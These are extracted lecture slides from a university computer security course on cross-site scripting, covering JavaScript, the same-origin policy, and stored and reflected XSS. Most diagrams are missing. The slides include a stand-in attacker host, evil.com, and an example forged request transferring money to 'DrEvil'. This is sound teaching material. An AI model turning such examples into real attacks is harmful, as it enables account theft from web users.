#### **Web Security: XSS attacks**

#### *CS 161: Computer Security*

#### **Prof. Raluca Ada Popa**

**April 2, 2019**

Some content adapted from materials by David Wagner or Dan Boneh

#### Announcements

- Midterm 2: Apr 9, 8pm 10pm
- Covers up to the material this week
- Extra office hours: April 4, 5-6pm, Soda 729

### Last time: SQL injection

## Top web vulnerabilities



#### <sup>4</sup> **Still quite common**

# **Cross-site scripting attack (XSS)**

- Attacker injects a malicious script into the webpage viewed by a victim user
	- Script runs in user's browser with access to page's data

### **Setting: Dynamic Web Pages**

• Rather than static HTML, web pages can be expressed as a program, say written in *Javascript*:



• Outputs:

Hello, **world: 3**

# **Javascript**

- Powerful web page *programming language*
- Scripts are embedded in web pages returned by web server
- Scripts are executed by browser. Can:
	- Alter page contents
	- Track events (mouse clicks, motion, keystrokes)
	- Issue web requests, read replies
- *(Note: despite name, has nothing to do with Java!)*

#### **Rendering example**

#### **web server**



#### **Browser's rendering engine:**

- 1. Call HTML parser
- tokenizes, starts creating DOM tree
- notices <script> tag, yields to JS engine
- 2. JS engine runs script to change page Fiello, world: 3

```
<font size=30>
Hello, <b>world: 3 </b>
```
- 3. HTML parser continues:
- creates DOM
- 4. Painter displays DOM to user

# **Confining the Power of Javascript Scripts**

• Given all that power, browsers need to make sure JS scripts don't abuse it



- For example, don't want a script sent from hackerz.com web server to read or modify data from bank.com
- ... or read keystrokes typed by user while focus is on a bank.com page!

# **Same Origin Policy**

Recall:

- Browser associates web page elements (text, layout, events) with a given **origin**
- SOP = a script loaded by origin A can access only origin A's resources (and it cannot access the resources of another origin)

# Two main types of XSS

- *Stored* XSS: attacker leaves Javascript lying around on benign web service for victim to load
- *Reflected* XSS: attacker gets user to click on specially-crafted URL with script in it, web service reflects it back

# **Stored (or persistent) XSS**

- The attacker manages to store a malicious script at the web server, e.g., at bank.com
- The server later unwittingly sends script to a victim's browser
- Browser runs script in the same origin as the bank.com server

Attack Browser/Server



**evil.com**

#### Attack Browser/Server





Attack Browser/Server



#### Server Patsy/Victim





Attack Browser/Server



Attack Browser/Server



Attack Browser/Server



Attack Browser/Server



Attack Browser/Server



 $m$  E.g., GET http://bank.com/sendmoney?to=DrEvil&amt=100000

